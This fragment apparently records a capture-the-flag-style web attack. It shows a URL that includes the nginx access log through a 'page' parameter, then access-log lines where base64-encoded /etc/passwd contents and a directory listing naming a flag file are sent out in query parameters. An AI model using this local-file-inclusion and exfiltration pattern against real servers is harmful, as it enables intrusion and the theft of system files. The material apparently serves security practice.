 view-source:http://178.62.18.46:30590/?page=/var/log/nginx/access.log
1 178.62.18.46 - 200 "GET /?page=/var/log/nginx/access.log HTTP/1.1" "-" "curl/7.64.0"
2 178.62.18.46 - 302 "GET /?d=dHg2Cg== HTTP/1.1" "-" "curl/7.64.0"
3 178.62.18.46 - 200 "GET /?page=/var/log/nginx/access.log HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
4 178.62.18.46 - 302 "GET /?d=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4
5 178.62.18.46 - 200 "GET /?page=/var/log/nginx/access.log HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
6 178.62.18.46 - 302 "GET /?d= HTTP/1.1" "-" "curl/7.64.0"
7 178.62.18.46 - 200 "GET /?page=/var/log/nginx/access.log HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
8 178.62.18.46 - 302 "GET /?d= HTTP/1.1" "-" "curl/7.64.0"
9 178.62.18.46 - 200 "GET /?page=/var/log/nginx/access.log HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10 178.62.18.46 - 302 "GET /?d=YmluCmJvb3QKZGV2CmVudHJ5cG9pbnQuc2gKZXRjCmZsYWdQT01xWgpob21lCmxpYgpsaWI2NAptZWRpYQptbnQKb3B0CnByb2MKcm9vdApydW4Kc2JpbgpzcnYKc3lzCnRtcAp1c3IKdmFyCnd3dwo= HT
11